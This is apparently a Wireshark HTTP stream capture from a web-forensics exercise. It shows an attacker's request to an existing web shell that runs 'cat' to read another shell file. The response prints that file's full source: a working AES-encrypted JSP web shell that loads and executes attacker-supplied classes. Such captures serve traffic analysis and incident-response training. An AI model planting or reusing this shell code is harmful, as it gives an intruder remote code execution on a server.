 Wireshark · 追踪 HTTP 流 (tcp.stream eq 20046) · hard_web.pcap
</body>
</html>
GET /test.jsp?pwd=admin&cmd=cat%20/www/wwwroot/test.com/shell.jsp HTTP/1.1
Host: 192.168.162.180
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: JSESSIONID=9467B2C71C4B258B7BFB8CCCA6C7C564
Upgrade-Insecure-Requests: 1
HTTP/1.1 200
Server: nginx
Date: Mon, 30 May 2022 14:38:59 GMT
Content-Type: text/html;charset=GBK
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
X-Cache: MISS
Content-Encoding: gzip
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>..........</title>
</head>
<body>
<pre><%! String xc="748007e861908c03"; class X extends ClassLoader{public X(ClassLoader z){super(z);}public Class Q(byte[] cb){return super.defineClass(cb, 0, cb.length);} }public byte[] x(byte[] s,boolean m){ try{javax.crypto.Cipher c=javax.
crypto.Cipher.getInstance("AES");c.init(m?1:2,new javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch (Exception e){return null; }}%><%try{byte[] data=new byte[Integer.parseInt(request.getHeader("Content-Length"))];java.
io.InputStream inputStream= request.getInputStream();int _num=0;while ((_num+=inputStream.read(data,_num,data.length))<data.length);data=x(data, false);if (session.getAttribute("payload")==null){session.setAttribute("payload",new X(this.getClass().ge
tClassLoader()).Q(data));}else{request.setAttribute("parameters", data);Object f=((Class)session.getAttribute("payload")).newInstance();java.io.ByteArrayOutputStream arrOut=new java.io.ByteArrayOutputStream();f.equals(arrOut);f.equals(pageContext);f.
toString();response.getOutputStream().write(x(arrOut.toByteArray(), true));} }catch (Exception e){}%>
</pre>
</body>
</html>